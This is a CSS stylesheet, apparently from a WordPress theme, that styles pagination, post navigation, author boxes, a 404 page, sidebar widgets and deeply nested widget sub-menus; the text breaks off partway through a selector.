.pxl-pagination-wrap .prev:hover i, .pxl-pagination-wrap .next:hover i, .pxl-pagination-wrap .prev.current i, .pxl-pagination-wrap .next.current i {
  background: linear-gradient(100deg, var(--gradient-color-from) 0.51%, var(--gradient-color-to) 100%);
  -webkit-text-fill-color: transparent;
  background-clip: border-box;
  background-clip: text;
  -webkit-background-clip: text;
}
.pxl-pagination-wrap .prev:hover:before, .pxl-pagination-wrap .next:hover:before, .pxl-pagination-wrap .prev.current:before, .pxl-pagination-wrap .next.current:before {
  opacity: 1;
}
.pxl-pagination-wrap .pxl-pagination-links {
  margin-top: 20px;
  display: inline-flex;
}
.pxl-post--navigation {
  border-bottom: 1px solid #e2e2e2;
  padding: 35px 0 40px;
  margin-bottom: 45px;
}
.pxl-post--navigation .pxl--label {
  font-size: 14px;
  color: #222;
  font-weight: 700;
  text-transform: uppercase;
}
.pxl-post--navigation .pxl--label i {
  font-size: 10px;
}
.pxl-post--navigation .pxl--label span {
  margin: 0 6px;
  position: relative;
}
.pxl-post--navigation .pxl--label span:before {
  content: '';
  position: absolute;
  bottom: 1px;
  width: 0;
  height: 1px;
  background-color: var(--primary-color);
  -webkit-transition: all 300ms linear 0ms;
  -khtml-transition: all 300ms linear 0ms;
  -moz-transition: all 300ms linear 0ms;
  -ms-transition: all 300ms linear 0ms;
  -o-transition: all 300ms linear 0ms;
  transition: all 300ms linear 0ms;
}
.pxl-post--navigation .pxl--label:hover {
  color: var(--primary-color);
}
.pxl-post--navigation .pxl--label:hover span:before {
  width: 100%;
}
.pxl-post--navigation .pxl--img {
  width: 61px;
  min-width: 61px;
}
@media screen and (max-width: 767px) {
  .pxl-post--navigation .pxl--img {
    width: 50px;
    min-width: 50px;
  }
}
.pxl-post--navigation .pxl--img img {
  border-radius: 10px;
}
.pxl-post--navigation .pxl-item-button {
  min-width: 50px;
  width: 50px;
  height: 50px;
  display: inline-flex;
  justify-content: center;
  align-items: center;
  font-size: 34px;
}
@media screen and (max-width: 575px) {
  .pxl-post--navigation .pxl-item-button {
    margin: 20px 0;
  }
}
.pxl-post--navigation .pxl-item-button a {
  color: #9e9e9e;
}
.pxl-post--navigation .pxl-item-button a:hover {
  color: var(--primary-color);
}
.pxl-post--navigation .pxl--meta {
  padding: 0 22px;
  font-size: 17px;
  font-weight: 700;
  line-height: 1.41;
  color: #222;
}
@media screen and (max-width: 767px) {
  .pxl-post--navigation .pxl--meta {
    padding: 0 10px;
    font-size: 16px;
  }
}
.pxl-post--navigation .pxl--meta a {
  color: inherit;
}
.pxl-post--navigation .pxl--holder {
  display: flex;
  flex-wrap: nowrap;
  margin-top: 26px;
}
.pxl-post--navigation .pxl--item {
  width: calc(50% - 25px);
}
@media screen and (max-width: 575px) {
  .pxl-post--navigation .pxl--item {
    width: 100%;
  }
}
@media screen and (max-width: 575px) {
  .pxl-post--navigation .pxl--items {
    justify-content: center;
  }
}
.pxl-post--navigation .pxl--item-prev .pxl--label span:before {
  right: 0;
  left: auto;
}
.pxl-post--navigation .pxl--item-next {
  text-align: right;
}
.pxl-post--author-info {
  margin: 30px 0;
  background-color: #f2f7ff;
  -webkit-border-radius: 30px;
  -khtml-border-radius: 30px;
  -moz-border-radius: 30px;
  -ms-border-radius: 30px;
  -o-border-radius: 30px;
  border-radius: 30px;
  padding: 25px;
  padding-right: 35px;
}
@media screen and (max-width: 767px) {
  .pxl-post--author-info {
    display: block;
  }
}
.pxl-post--author-info .pxl-user--name {
  font-size: 24px;
  font-weight: 700;
  text-transform: uppercase;
  color: #000;
  margin-bottom: 6px;
}
.pxl-post--author-info .pxl-user--name a {
  color: inherit;
}
.pxl-post--author-info .pxl-user--name a:hover {
  color: inherit;
}
.pxl-post--author-info .pxl-post--author-description {
  font-size: 18px;
  line-height: 1.625;
  margin-bottom: 14px;
}
.pxl-post--author-info .pxl-post--author-image {
  width: 140px;
  min-width: 140px;
}
@media screen and (max-width: 767px) {
  .pxl-post--author-info .pxl-post--author-image {
    margin-bottom: 32px;
  }
}
.pxl-post--author-info .pxl-post--author-image img {
  border-radius: 140px;
}
.pxl-post--author-info .pxl-post--author-social a {
  display: inline-flex;
  color: #005ef9;
}
.pxl-post--author-info .pxl-post--author-social a:hover {
  color: var(--primary-color);
}
.pxl-custom-swiper {
  overflow: hidden;
  position: relative;
}
.pxl-post-gallery-slider .pxl-custom-swiper {
  border-radius: 8px 8px 0 0;
}
.pxl-post-gallery-slider .pxl-custom-swiper img {
  -webkit-border-radius: 0px;
  -khtml-border-radius: 0px;
  -moz-border-radius: 0px;
  -ms-border-radius: 0px;
  -o-border-radius: 0px;
  border-radius: 0px;
}
.pxl-post-gallery-slider .pxl-custom-swiper .pxl-swiper-arrow.pxl-swiper-arrow-next {
  right: 26px;
}
.pxl-post-gallery-slider .pxl-custom-swiper .pxl-swiper-arrow.pxl-swiper-arrow-prev {
  left: 26px;
}
.page-template-default .pxl-sidebar-sticky {
  border: 2px solid #efefef;
  padding: 57px 40px 70px 40px;
}
@media screen and (max-width: 767px) {
  .page-template-default .pxl-sidebar-sticky {
    padding: 50px 30px;
  }
}
.error404 .pxl-error-inner {
  text-align: center;
}
.error404 .pxl-error-image {
  margin-bottom: 76px;
  margin-top: 100px;
}
.error404 .pxl-error-title {
  font-size: 50px;
  line-height: 1.23;
  margin-bottom: 32px;
}
@media screen and (max-width: 767px) {
  .error404 .pxl-error-title {
    font-size: 36px;
  }
}
.error404 .pxl-error-inner {
  position: relative;
  z-index: 1;
}
.error404 .btn-submit {
  font-size: 16px;
  font-weight: 700;
  color: #fff;
  line-height: 60px;
  padding: 0 40px;
  position: relative;
  display: inline-block;
  cursor: pointer;
  text-align: center;
  justify-content: center;
  position: relative;
  z-index: 1;
  overflow: hidden;
  background-size: 300% 100%;
  background-image: linear-gradient(to right, #0bcff3, #6c45c3, #0bcff3, #6c45c3);
}
.error404 .btn-submit:hover, .error404 .btn-submit:focus {
  background-position: 100% 0;
  -webkit-transition: all 0.4s ease-in-out;
  -khtml-transition: all 0.4s ease-in-out;
  -moz-transition: all 0.4s ease-in-out;
  -ms-transition: all 0.4s ease-in-out;
  -o-transition: all 0.4s ease-in-out;
  transition: all 0.4s ease-in-out;
}
.error404 .btn-submit:hover i, .error404 .btn-submit:focus i {
  transform: rotate(0deg);
}
@media (max-width: 480px) {
  .error404 .btn-submit {
    font-size: 15px;
    padding: 0 30px;
    line-height: 50px;
  }
}
.btn--readmore {
  min-width: 106px;
  width: 106px;
  height: 106px;
  border-radius: 106px;
  background-color: var(--primary-color);
  font-size: 15px;
  line-height: 1.2;
  font-weight: 700;
  color: #fff;
  display: inline-flex;
  justify-content: center;
  align-items: center;
  padding: 0 20px;
  text-align: center;
}
.btn--readmore i {
  font-size: 21px;
  display: block;
  margin-bottom: 2px;
  -webkit-transition: transform 300ms linear 0ms;
  -khtml-transition: transform 300ms linear 0ms;
  -moz-transition: transform 300ms linear 0ms;
  -ms-transition: transform 300ms linear 0ms;
  -o-transition: transform 300ms linear 0ms;
  transition: transform 300ms linear 0ms;
}
.btn--readmore:hover {
  color: #fff;
}
.btn--readmore:hover i {
  transform: rotate(45deg);
}
.page-links {
  margin-top: 24px;
  clear: left;
}
.page-links .post-page-numbers {
  width: 36px;
  height: 36px;
  background-color: #fff;
  line-height: 36px;
  text-align: center;
  font-size: 15px;
  font-weight: 600;
  display: inline-block;
  margin: 15px 15px 0 0;
  color: #080808;
  position: relative;
  z-index: 1;
  padding: 0;
  border: 1px solid #e9e9e9;
  -webkit-border-radius: 0px;
  -khtml-border-radius: 0px;
  -moz-border-radius: 0px;
  -ms-border-radius: 0px;
  -o-border-radius: 0px;
  border-radius: 0px;
}
.page-links .post-page-numbers.current, .page-links .post-page-numbers:hover {
  color: #fff;
  border-color: var(--primary-color);
  background-color: var(--primary-color);
}
.pxl-post-row {
  padding-top: 4px;
  margin-bottom: -56px;
}
.pxl-post-row > div {
  margin-bottom: 30px;
}
.pxl-post-row > div > p {
  margin-bottom: 0 !important;
}
.pxl-content-top {
  margin-bottom: 37px;
  width: 100%;
}
.pxl-content-top .pxl-sub-page--title {
  font-size: 18px;
  text-transform: uppercase;
  color: var(--primary-color);
  font-weight: 700;
  margin-bottom: 7px;
}
.pxl-content-top .pxl-page--title {
  font-size: 60px;
  margin-bottom: 0;
}
@media screen and (max-width: 1600px) {
  .pxl-content-top .pxl-page--title {
    font-size: 52px;
  }
}
@media screen and (max-width: 1200px) {
  .pxl-content-top .pxl-page--title {
    font-size: 48px;
  }
}
@media screen and (max-width: 767px) {
  .pxl-content-top .pxl-page--title {
    font-size: 36px;
  }
}
.pxl-content-wrap.no-sidebar .pxl-content-top {
  max-width: 860px;
  margin-left: auto;
  margin-right: auto;
}
@media screen and (min-width: 1201px) {
  .pxl-sidebar-sticky {
    position: -webkit-sticky;
    position: sticky;
    top: 40px;
  }
  .admin-bar .pxl-sidebar-sticky {
    top: 72px;
  }
}
.widget .widget-title, .pxl-widget-title, .comments-title, .comment-reply-title {
  font-size: 22px;
  position: relative;
  margin-bottom: 20px;
  color: #000;
  font-weight: 600;
}
.comments-title, .comment-reply-title {
  font-size: 34px;
  margin-bottom: 30px;
}
@media (max-width: 575px) {
  .comments-title, .comment-reply-title {
    font-size: 27px;
    margin-bottom: 20px;
  }
}
.pxl-sidebar-area .widget {
  margin-bottom: 30px;
}
.pxl-sidebar-area .widget:last-child {
  margin-bottom: 0;
}
.widget_search .searchform-wrap {
  position: relative;
}
.widget_search .search-submit {
  height: 52px;
  width: 52px;
  font-weight: 700;
  background-color: transparent;
  -webkit-transition: all 300ms linear 0ms;
  -khtml-transition: all 300ms linear 0ms;
  -moz-transition: all 300ms linear 0ms;
  -ms-transition: all 300ms linear 0ms;
  -o-transition: all 300ms linear 0ms;
  transition: all 300ms linear 0ms;
  top: 50%;
  right: 5px;
  -webkit-border-radius: 100px;
  -khtml-border-radius: 100px;
  -moz-border-radius: 100px;
  -ms-border-radius: 100px;
  -o-border-radius: 100px;
  border-radius: 100px;
  padding: 0;
  position: absolute;
  color: #fff;
  z-index: 1;
  font-size: 18px;
  display: inline-flex;
  align-items: center;
  justify-content: center;
  transform: translateY(-50%);
  box-shadow: 0px 5px 30px 0px rgba(0, 0, 0, 0.05);
}
.widget_search .search-submit:before, .widget_search .search-submit:after {
  display: none;
}
.widget_search .search-field {
  background-color: #fff;
  font-size: 18px;
  padding-left: 25px;
  border-color: #ececf0;
  height: 60px;
  color: #5a5a5a;
  border: 1px solid rgba(4, 20, 66, 0.10);
}
.widget_search .search-field:focus {
  border-color: var(--primary-color);
}
.widget_search .search-field:focus + .search-submit {
  border-color: var(--primary-color);
}
.widget_product_categories ul, .widget_categories ul, .widget_nav_menu ul, .widget_pages ul, .widget_archive ul, .widget_meta ul, .widget_recent_entries ul {
  list-style: none;
  margin-bottom: 0;
  padding: 0;
  border: 1px solid rgba(4, 20, 66, 0.10);
  -webkit-border-radius: 30px;
  -khtml-border-radius: 30px;
  -moz-border-radius: 30px;
  -ms-border-radius: 30px;
  -o-border-radius: 30px;
  border-radius: 30px;
  padding: 20px;
}
.widget_product_categories ul li, .widget_categories ul li, .widget_nav_menu ul li, .widget_pages ul li, .widget_archive ul li, .widget_meta ul li, .widget_recent_entries ul li {
  margin-bottom: 6px;
}
.widget_product_categories ul li a, .widget_categories ul li a, .widget_nav_menu ul li a, .widget_pages ul li a, .widget_archive ul li a, .widget_meta ul li a, .widget_recent_entries ul li a {
  color: #041442;
  display: block;
  padding: 16px 0;
  font-weight: bold;
  padding-left: 25px;
  position: relative;
  font-size: 18px;
  font-weight: 500;
  -webkit-border-radius: 54px;
  -khtml-border-radius: 54px;
  -moz-border-radius: 54px;
  -ms-border-radius: 54px;
  -o-border-radius: 54px;
  border-radius: 54px;
  display: flex;
  align-items: center;
  flex-wrap: wrap;
  font-family: 'Roboto', sans-serif;
  -webkit-transition: all 300ms linear 0ms;
  -khtml-transition: all 300ms linear 0ms;
  -moz-transition: all 300ms linear 0ms;
  -ms-transition: all 300ms linear 0ms;
  -o-transition: all 300ms linear 0ms;
  transition: all 300ms linear 0ms;
}
@media (max-width: 1199px) {
  .widget_product_categories ul li a, .widget_categories ul li a, .widget_nav_menu ul li a, .widget_pages ul li a, .widget_archive ul li a, .widget_meta ul li a, .widget_recent_entries ul li a {
    font-size: 14px;
    padding-left: 15px;
  }
}
@media (max-width: 480px) {
  .widget_product_categories ul li a, .widget_categories ul li a, .widget_nav_menu ul li a, .widget_pages ul li a, .widget_archive ul li a, .widget_meta ul li a, .widget_recent_entries ul li a {
    font-size: 13px;
  }
}
.widget_product_categories ul li a:before, .widget_categories ul li a:before, .widget_nav_menu ul li a:before, .widget_pages ul li a:before, .widget_archive ul li a:before, .widget_meta ul li a:before, .widget_recent_entries ul li a:before {
  content: '';
  position: absolute;
  width: 100%;
  height: 100%;
  -webkit-border-radius: 54px;
  -khtml-border-radius: 54px;
  -moz-border-radius: 54px;
  -ms-border-radius: 54px;
  -o-border-radius: 54px;
  border-radius: 54px;
  top: 0;
  left: 0;
  background: #f5f7fd;
  opacity: 1;
  z-index: -1;
}
.widget_product_categories ul li a:after, .widget_categories ul li a:after, .widget_nav_menu ul li a:after, .widget_pages ul li a:after, .widget_archive ul li a:after, .widget_meta ul li a:after, .widget_recent_entries ul li a:after {
  content: '';
  position: absolute;
  width: 100%;
  height: 100%;
  -webkit-border-radius: 54px;
  -khtml-border-radius: 54px;
  -moz-border-radius: 54px;
  -ms-border-radius: 54px;
  -o-border-radius: 54px;
  border-radius: 54px;
  top: 0;
  left: 0;
  background: #f5f7fd;
  background: linear-gradient(90deg, #3b00f7 0%, #8be6fc 100%);
  opacity: 0;
  z-index: -1;
}
.widget_product_categories ul li .pxl-count, .widget_categories ul li .pxl-count, .widget_nav_menu ul li .pxl-count, .widget_pages ul li .pxl-count, .widget_archive ul li .pxl-count, .widget_meta ul li .pxl-count, .widget_recent_entries ul li .pxl-count {
  position: absolute;
  line-height: 27px;
  text-align: center;
  color: #041442;
  font-size: 18px;
  right: 25px;
  top: 50%;
  transform: translate(0, -50%);
  -webkit-transition: all 300ms linear 0ms;
  -khtml-transition: all 300ms linear 0ms;
  -moz-transition: all 300ms linear 0ms;
  -ms-transition: all 300ms linear 0ms;
  -o-transition: all 300ms linear 0ms;
  transition: all 300ms linear 0ms;
  font-weight: 500;
  font-family: 'Roboto', sans-serif;
}
@media (max-width: 1199px) {
  .widget_product_categories ul li .pxl-count, .widget_categories ul li .pxl-count, .widget_nav_menu ul li .pxl-count, .widget_pages ul li .pxl-count, .widget_archive ul li .pxl-count, .widget_meta ul li .pxl-count, .widget_recent_entries ul li .pxl-count {
    font-size: 16px;
  }
}
@media (max-width: 480px) {
  .widget_product_categories ul li .pxl-count, .widget_categories ul li .pxl-count, .widget_nav_menu ul li .pxl-count, .widget_pages ul li .pxl-count, .widget_archive ul li .pxl-count, .widget_meta ul li .pxl-count, .widget_recent_entries ul li .pxl-count {
    font-size: 14px;
  }
}
.widget_product_categories ul li:first-child > a, .widget_categories ul li:first-child > a, .widget_nav_menu ul li:first-child > a, .widget_pages ul li:first-child > a, .widget_archive ul li:first-child > a, .widget_meta ul li:first-child > a, .widget_recent_entries ul li:first-child > a {
  border-top: none;
}
.widget_product_categories ul li.current-menu-item > a, .widget_categories ul li.current-menu-item > a, .widget_nav_menu ul li.current-menu-item > a, .widget_pages ul li.current-menu-item > a, .widget_archive ul li.current-menu-item > a, .widget_meta ul li.current-menu-item > a, .widget_recent_entries ul li.current-menu-item > a, .widget_product_categories ul li.current-cat > a, .widget_categories ul li.current-cat > a, .widget_nav_menu ul li.current-cat > a, .widget_pages ul li.current-cat > a, .widget_archive ul li.current-cat > a, .widget_meta ul li.current-cat > a, .widget_recent_entries ul li.current-cat > a, .widget_product_categories ul li.current-cat-parent > a, .widget_categories ul li.current-cat-parent > a, .widget_nav_menu ul li.current-cat-parent > a, .widget_pages ul li.current-cat-parent > a, .widget_archive ul li.current-cat-parent > a, .widget_meta ul li.current-cat-parent > a, .widget_recent_entries ul li.current-cat-parent > a, .widget_product_categories ul li > a:hover, .widget_categories ul li > a:hover, .widget_nav_menu ul li > a:hover, .widget_pages ul li > a:hover, .widget_archive ul li > a:hover, .widget_meta ul li > a:hover, .widget_recent_entries ul li > a:hover {
  color: #fff;
}
.widget_product_categories ul li.current-menu-item > a:before, .widget_categories ul li.current-menu-item > a:before, .widget_nav_menu ul li.current-menu-item > a:before, .widget_pages ul li.current-menu-item > a:before, .widget_archive ul li.current-menu-item > a:before, .widget_meta ul li.current-menu-item > a:before, .widget_recent_entries ul li.current-menu-item > a:before, .widget_product_categories ul li.current-cat > a:before, .widget_categories ul li.current-cat > a:before, .widget_nav_menu ul li.current-cat > a:before, .widget_pages ul li.current-cat > a:before, .widget_archive ul li.current-cat > a:before, .widget_meta ul li.current-cat > a:before, .widget_recent_entries ul li.current-cat > a:before, .widget_product_categories ul li.current-cat-parent > a:before, .widget_categories ul li.current-cat-parent > a:before, .widget_nav_menu ul li.current-cat-parent > a:before, .widget_pages ul li.current-cat-parent > a:before, .widget_archive ul li.current-cat-parent > a:before, .widget_meta ul li.current-cat-parent > a:before, .widget_recent_entries ul li.current-cat-parent > a:before, .widget_product_categories ul li > a:hover:before, .widget_categories ul li > a:hover:before, .widget_nav_menu ul li > a:hover:before, .widget_pages ul li > a:hover:before, .widget_archive ul li > a:hover:before, .widget_meta ul li > a:hover:before, .widget_recent_entries ul li > a:hover:before {
  opacity: 0;
}
.widget_product_categories ul li.current-menu-item > a:after, .widget_categories ul li.current-menu-item > a:after, .widget_nav_menu ul li.current-menu-item > a:after, .widget_pages ul li.current-menu-item > a:after, .widget_archive ul li.current-menu-item > a:after, .widget_meta ul li.current-menu-item > a:after, .widget_recent_entries ul li.current-menu-item > a:after, .widget_product_categories ul li.current-cat > a:after, .widget_categories ul li.current-cat > a:after, .widget_nav_menu ul li.current-cat > a:after, .widget_pages ul li.current-cat > a:after, .widget_archive ul li.current-cat > a:after, .widget_meta ul li.current-cat > a:after, .widget_recent_entries ul li.current-cat > a:after, .widget_product_categories ul li.current-cat-parent > a:after, .widget_categories ul li.current-cat-parent > a:after, .widget_nav_menu ul li.current-cat-parent > a:after, .widget_pages ul li.current-cat-parent > a:after, .widget_archive ul li.current-cat-parent > a:after, .widget_meta ul li.current-cat-parent > a:after, .widget_recent_entries ul li.current-cat-parent > a:after, .widget_product_categories ul li > a:hover:after, .widget_categories ul li > a:hover:after, .widget_nav_menu ul li > a:hover:after, .widget_pages ul li > a:hover:after, .widget_archive ul li > a:hover:after, .widget_meta ul li > a:hover:after, .widget_recent_entries ul li > a:hover:after {
  opacity: 1;
}
.widget_product_categories ul li.current-menu-item > a .pxl-count, .widget_categories ul li.current-menu-item > a .pxl-count, .widget_nav_menu ul li.current-menu-item > a .pxl-count, .widget_pages ul li.current-menu-item > a .pxl-count, .widget_archive ul li.current-menu-item > a .pxl-count, .widget_meta ul li.current-menu-item > a .pxl-count, .widget_recent_entries ul li.current-menu-item > a .pxl-count, .widget_product_categories ul li.current-cat > a .pxl-count, .widget_categories ul li.current-cat > a .pxl-count, .widget_nav_menu ul li.current-cat > a .pxl-count, .widget_pages ul li.current-cat > a .pxl-count, .widget_archive ul li.current-cat > a .pxl-count, .widget_meta ul li.current-cat > a .pxl-count, .widget_recent_entries ul li.current-cat > a .pxl-count, .widget_product_categories ul li.current-cat-parent > a .pxl-count, .widget_categories ul li.current-cat-parent > a .pxl-count, .widget_nav_menu ul li.current-cat-parent > a .pxl-count, .widget_pages ul li.current-cat-parent > a .pxl-count, .widget_archive ul li.current-cat-parent > a .pxl-count, .widget_meta ul li.current-cat-parent > a .pxl-count, .widget_recent_entries ul li.current-cat-parent > a .pxl-count, .widget_product_categories ul li > a:hover .pxl-count, .widget_categories ul li > a:hover .pxl-count, .widget_nav_menu ul li > a:hover .pxl-count, .widget_pages ul li > a:hover .pxl-count, .widget_archive ul li > a:hover .pxl-count, .widget_meta ul li > a:hover .pxl-count, .widget_recent_entries ul li > a:hover .pxl-count {
  color: #fff;
}
.widget_product_categories ul li .sub-menu, .widget_categories ul li .sub-menu, .widget_nav_menu ul li .sub-menu, .widget_pages ul li .sub-menu, .widget_archive ul li .sub-menu, .widget_meta ul li .sub-menu, .widget_recent_entries ul li .sub-menu, .widget_product_categories ul li .children, .widget_categories ul li .children, .widget_nav_menu ul li .children, .widget_pages ul li .children, .widget_archive ul li .children, .widget_meta ul li .children, .widget_recent_entries ul li .children {
  margin-top: 5px;
}
.widget_product_categories ul li .children, .widget_categories ul li .children, .widget_nav_menu ul li .children, .widget_pages ul li .children, .widget_archive ul li .children, .widget_meta ul li .children, .widget_recent_entries ul li .children {
  border: none;
  padding: 0;
  padding-left: 20px;
}
.widget_product_categories ul li > .sub-menu, .widget_categories ul li > .sub-menu, .widget_nav_menu ul li > .sub-menu, .widget_pages ul li > .sub-menu, .widget_archive ul li > .sub-menu, .widget_meta ul li > .sub-menu, .widget_recent_entries ul li > .sub-menu {
  border: none;
  padding: 0;
  padding-left: 20px;
}
.widget_product_categories ul li > .sub-menu > li > a, .widget_categories ul li > .sub-menu > li > a, .widget_nav_menu ul li > .sub-menu > li > a, .widget_pages ul li > .sub-menu > li > a, .widget_archive ul li > .sub-menu > li > a, .widget_meta ul li > .sub-menu > li > a, .widget_recent_entries ul li > .sub-menu > li > a {
  padding-left: 20px;
}
.widget_product_categories ul li > .sub-menu > li > .sub-menu > li > a, .widget_categories ul li > .sub-menu > li > .sub-menu > li > a, .widget_nav_menu ul li > .sub-menu > li > .sub-menu > li > a, .widget_pages ul li > .sub-menu > li > .sub-menu > li > a, .widget_archive ul li > .sub-menu > li > .sub-menu > li > a, .widget_meta ul li > .sub-menu > li > .sub-menu > li > a, .widget_recent_entries ul li > .sub-menu > li > .sub-menu > li > a {
  padding-left: 20px;
}
.widget_product_categories ul li > .sub-menu > li > .sub-menu > li > .sub-menu > li > a, .widget_categories ul li > .sub-menu > li > .sub-menu > li > .sub-menu > li > a, .widget_nav_menu ul li > .sub-menu > li > .sub-menu > li > .sub-menu > li > a, .widget_pages ul li > .sub-menu > li > .sub-menu > li > .sub-menu > li > a, .widget_archive ul li > .sub-menu > li > .sub-menu > li > .sub-menu > li > a, .widget_meta ul li > .sub-menu > li > .sub-menu > li > .sub-menu > li > a, .widget_recent_entries ul li > .sub-menu > li > .sub-menu > li > .sub-menu > li > a {
  padding-left: 20px;
}
.widget_product_categories ul li > .sub-menu > li > .sub-menu > li > .sub-menu > li > .sub-menu > li > a, .widget_categories ul li > .sub-menu > li > .sub-menu > li > .sub-menu > li > .sub-menu > li > a, .widget_nav_menu ul li > .sub-menu > li > .sub-menu > li > .sub-menu > li > .sub-menu > li > a, .widget_pages ul li > .sub-menu > li > .sub-menu > li > .sub-menu > li > .sub-menu > li > a, .widget_archive ul li > .sub-menu > li > .sub-menu > li > .sub-menu > li > .sub-menu > li > a, .widget_meta ul li > .sub-menu > li > .sub-menu > li > .sub-menu > li > .sub-menu > li > a, .widget_recent_entries ul li > .sub-menu > li > .sub-menu > li > .sub-menu > li > .sub-menu > li > a {
  padding-left: 20px;
}
.widget_product_categories ul li > .sub-menu > li > .sub-menu > li > .sub-menu > li > .sub-menu > li > .sub-menu > li > a, .widget_categories ul li > .sub-menu > li > .sub-menu > li > .sub-menu > li > .sub-menu > li > .sub-menu > li > a, .widget_nav_menu ul li > .sub-menu > li > .sub-menu > li > .sub-menu > li > .sub-menu > li > .sub-menu > li > a, .widget_pages ul li > .sub-menu > li > .sub-menu > li > .sub-menu > li > .sub-menu > li > .sub-menu > li > a, .widget_archive ul li > .sub-menu > li > .sub-menu > li > .sub-menu > li > .sub-menu > li > .sub-menu > li > a, .widget_meta ul li > .sub-menu > li > .sub-menu > li > .sub-menu > li > .sub-menu > li > .sub-menu > li > a, .widget_recent_entries ul li > .sub-menu > li > .sub-menu > li > .sub-menu > li > .sub-menu > li > .sub-menu > li > a {
  padding-left: 20px;
}
.widget_product_categories ul li > .sub-menu > li > .sub-menu > li > .sub-menu > li > .sub-menu > li > .sub-menu > li > .sub-menu > li > a, .widget_categories ul li > .sub-menu > li > .sub-menu > li > .sub-menu > li > .sub-menu > li > .sub-menu > li > .sub-menu > li > a, .widget_nav_menu ul li > .sub-menu > li > .sub-menu > li > .sub-menu > li > .sub-menu > li > .sub-menu > li > .sub-menu > li > a, .widget_pages ul li > .sub-menu > li > .sub-menu > li > .sub-menu > li > .sub-menu > li > .sub-menu > li > .sub-menu > li > a, .widget_archive ul li > .sub-menu > li > .sub-menu > li > .sub-menu > li > .sub-menu > li > .sub-menu > li > .sub-menu > li > a, .widget_meta ul li > .sub-menu > li > .sub-menu > li > .sub-menu > li > .sub-menu > li > .sub-menu > li > .sub-menu > li > a, .widget_recent_entries ul li > .sub-menu > li > .sub-menu > li > .sub-menu > li > .sub-menu > li > .sub-menu > li > .sub-menu > li > a {
  padding-left: 20px;
}
.widget_product_categories ul li > .sub-menu > li > .sub-menu > li > .sub-menu > li > .sub-menu > li > .sub-menu > li > .sub-menu > li > .sub-menu > li > a, .widget_categories ul li > .sub-menu > li > .sub-menu > li > .sub-menu > li > .sub-menu > li > .sub-menu > li > .sub-menu > li > .sub-menu > li > a, .widget_nav_menu ul li > .sub-menu > li > .sub-menu > li > .sub-menu > li > .sub-menu > li > .sub-menu > li > .sub-menu > li > .sub-menu > li > a, .widget_pages ul li > .sub-menu > li > .sub-menu > li > .sub-menu > li > .sub-menu > li > .sub-menu > li > .sub-menu > li > .sub-menu > li > a, .widget_archive ul li > .sub-menu > li > .sub-menu > li > .sub-menu > li > .sub-menu > li > .sub-menu > li > .sub-menu > li > .sub-menu > li > a, .widget_meta ul li > .sub-menu > li > .sub-menu > li > .sub-menu > li > .sub-menu > li > .sub-menu > li > .sub-menu > li > .sub-menu > li > a, .widget_recent_entries ul li > .sub-menu > li > .sub-menu > li > .sub-menu > li > .sub-menu > li > .sub-menu > li > .sub-menu > li > .sub-menu > li > a {
  padding-left: 20px;
}
.widget_product_categories ul li > .sub-menu > li > .sub-menu > li > .sub-menu > li > .sub-menu > li > .sub-menu > li > .sub-menu > li > .sub-menu > li > .sub-menu > li > a, .widget_categories ul li > .sub-menu > li > .sub-menu > li > .sub-menu > li > .sub-menu > li > .sub-menu > li > .sub-menu > li > .sub-menu > li > .sub-menu > li > a, .widget_nav_menu ul li > .sub-menu > li > .sub-menu > li > .sub-menu > li > .sub-menu > li > .sub-menu > li > .sub-menu > li > .sub-menu > li > .sub-menu > li > a, .widget_pages ul li > .sub-menu > li > .sub-menu > li > .sub-menu > li > .sub-menu > li > .sub-menu > li > .sub-menu > li > .sub-menu > li > .sub-menu > li > a, .widget_archive ul li > .sub-menu > li > .sub-menu > li > .sub-menu > li > .sub-menu > li > .sub-menu > li > .sub-menu > li > .sub-menu > li > .sub-menu > li > a, .widget_meta ul li > .sub-menu > li > .sub-menu > li > .sub-menu > li > .sub-menu > li > .sub-menu > li > .sub-menu > li > .sub-menu > li > .sub-menu > li > a, .widget_recent_entries ul li > .sub-menu > li > .sub-menu > li > .sub-menu > li > .sub-menu > li > .sub-menu > li > .sub-menu > li > .sub-menu > li > .sub-menu > li > a {
  padding-left: 20px;
}
.widget_product_categories ul li > .sub-menu > li > .sub-menu > li > .sub-menu > li > .sub-menu > li > .sub-menu > li > .sub-menu > li > .sub-menu > li > .sub-menu > li > .sub-menu > li > a, .widget_categories ul li > .sub-menu > li > .sub-menu > li > .sub-menu > li > .sub-menu > li > .sub-menu > li > .sub-menu > li > .sub-menu > li > .sub-menu > li > .sub-menu > li > a, .widget_nav_menu ul li > .sub-menu > li > .sub-menu > li > .sub-menu > li > .sub-menu > li > .sub-menu > li > .sub-menu > li > .sub-menu > li > .sub-menu > li > .sub-menu > li > a, .widget_pages ul li > .sub-menu > li > .sub-menu > li > .sub-menu > li > .sub-menu > li > .sub-menu > li > .sub-menu > li > .sub-menu > li > .sub-menu > li > .sub-menu > li > a, .widget_archive ul li > .sub-menu > li > .sub-menu > li > .sub-menu > li > .sub-menu > li > .sub-menu > li > .sub-menu > li > .sub-menu > li > .sub-menu > li > .sub-menu > li > a, .widget_meta ul li > .sub-menu > li > .sub-menu > li > .sub-menu > li > .sub-menu > li > .sub-menu > li > .sub-menu > li > .sub-menu > li > .sub-menu > li > .sub-menu > li > a, .widget_recent_entries ul li > .sub-menu > li > .sub-menu > li > .sub-menu > li > .sub-menu > li > .sub-menu > li > .sub-menu > li > .sub-menu > li > .sub-menu > li > .sub-menu > li > a {
  padding-left: 20px;
}
.widget_product_categories ul li > .sub-menu > li > .sub-menu > li > .sub-menu > li > .sub-menu > li > .sub-menu > li > .sub-menu > li > .sub-menu > li > .sub-menu > li > .sub-menu > li > .sub-menu > li > a, .widget_categories ul li > .sub-menu > li > .sub-menu > li > .sub-menu > li > .sub-menu > li > .sub-menu > li > .sub-menu > li > .sub-menu > li > .sub-menu > li > .sub-menu > li > .sub-menu > li > a, .widget_nav_menu ul li > .sub-menu > li > .sub-menu > li > .sub-menu > li > .sub-menu > li > .sub-menu > li > .sub-menu > li > .sub-menu > li > .sub-menu > li > .sub-menu > li > .sub-menu > li > a, .widget_pages ul li > .sub-menu > li > .sub-menu > li > .sub-menu > li > .sub-menu > li > .sub-menu > li > .sub-menu > li > .sub-menu > li > .sub-menu > li > .sub-menu > li > .sub-menu > li > a, .widget_archive ul li > .sub-menu > li > .sub-menu > li > .sub-menu > li > .sub-menu > li > .sub-menu > li > .sub-menu > li > .sub-menu > li > .sub-menu > li > .sub-menu > li > .sub-menu > li > a, .widget_meta ul li > .sub-menu > li > .sub-menu > li > .sub-menu > li > .sub-menu > li > .sub-menu > li > .sub-menu > li > 